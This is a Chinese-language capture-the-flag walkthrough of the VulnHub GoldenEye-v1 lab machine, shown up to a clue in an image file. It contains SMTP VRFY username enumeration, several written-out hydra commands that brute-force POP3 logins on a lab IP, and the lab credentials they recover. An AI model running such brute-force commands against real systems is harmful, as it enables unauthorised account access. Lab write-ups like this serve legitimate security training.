vulnhub >_ GoldenEye-v1

GoldenEye-v1









boris:InvincibleHack3r



并且额外知道了另一个用户natalya

bp使用html解码

boris:InvincibleHack3r

再没有更多的信息了。





尝试使用得到的凭证在25端口上复用,但是失败。

尝试利用已知的两个用户名,在25端口上进行暴力。





首先通过VRFY命令确认用户名是否存在,

两个用户都存在,分别爆破密码



hydra -v -l boris -P /usr/share/wordlists/fasttrack.txt -t 20 192.168.43.239 -s 55007 -I pop3



hydra -v -l natalya -P /usr/share/wordlists/fasttrack.txt -t 20 192.168.43.239 -s 55007 -I pop3

boris



boris:secret1!

成功登录,但是三封邮件都没有什么关键信息。

natalya



natalya:bird



第二封邮件中发现重要信息



username: xenia

password: RCP90rulez!

severnaya-station.com





severnaya-station.com/gnocertdir



修改hosts



在右侧发现,显然后台是有管理员帐户admin的返回查看了登录框。显然暴力不是合适的处理方式。继续搜寻线索



查看了一圈并没有什么可利用的点,但是找到了另外一个用户

doak,再次在邮件服务中确认用户

用户存在,爆破密码



hydra -v -l doak -P /usr/share/wordlists/fasttrack.txt -t 20 192.168.43.239 -s 55007 -I pop3

doak:goat

换账户登录邮件

username: dr_doak

password: 4England!





使用新凭证登录网站,消息中有和admin user的联系人,但是并没有什么消息。





但是在个人文件中发现线索

http://severnaya-station.com/dir007key/for-007.jpg



注意到图片下方的文字,捡起了一把access key,应该有凭证

